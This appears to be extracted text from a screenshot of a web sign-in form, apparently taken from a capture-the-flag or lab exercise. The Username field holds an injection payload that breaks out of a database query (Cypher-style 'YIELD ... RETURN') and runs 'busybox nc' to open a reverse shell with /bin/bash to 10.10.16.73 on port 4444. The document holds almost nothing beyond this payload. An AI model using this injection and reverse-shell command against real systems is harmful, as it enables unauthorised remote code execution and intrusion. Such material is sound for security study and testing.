 Sign In
Username
80;busybox nc 10.10.16.73 4444 -e /bin/bash;#") YIELD statusCode AS a RETURN a;//
Password
•••••
Sign in